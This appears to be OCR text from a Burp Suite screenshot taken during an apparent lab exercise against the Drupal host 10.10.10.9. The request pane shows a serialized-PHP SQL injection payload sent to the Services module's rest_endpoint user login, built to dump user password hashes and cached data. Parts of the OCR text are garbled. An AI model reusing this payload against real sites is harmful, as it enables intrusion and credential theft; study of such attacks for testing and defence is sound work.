 Applications Places burp-StartBurp Tue 23:48 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
1 http://10.10.10.9 GET / 200 8089 HTML Welcome to 10.10.10.9 ... 10.10.10.9
2 http://10.10.10.9 GET /misc/jquery.js?v=1.4.4 200 78885 script js 10.10.10.9
3 http://10.10.10.9 GET /misc/drupal.js?on28x3 200 17871 script js 10.10.10.9
4 http://10.10.10.9 GET /misc/jquery.once.js?v=1.2 200 3255 script js 10.10.10.9
22 http://10.10.10.9 POST //rest_endpoint/user/login 404 7953 HTML Page not found | 10.10.... 10.10.10.9
Request Response
Raw Params Headers Hex
POST //rest_endpoint/user/login HTTP/1.1
Host: 127.0.0.1:8090
Accept: application/json
Content-Type: application/vnd.php.serialized
Content-Length: 885
Connection: close
a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*conditions";a:1:{s:12:"#conjunction" *changed";b:0;s:29:"*que
ryPlaceholderIdentifier";N;s:13:"stringVersion";s:491:"0x3a) UNION SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1F0S9fq mail AS mail, ux.theme
AS theme, (SELECT data FROM {cache} WHERE cid='services:rest_endpoint:resources') AS signature, ux.pass AS signature_format, ux.create n AS login, ux.status
AS status, ux.timezone AS timezone, ux.language AS language, ux.picture AS picture, ux.init AS init, ux.data AS data FROM {users} ux
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8:"password";s:10:"ouvreboite";}
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches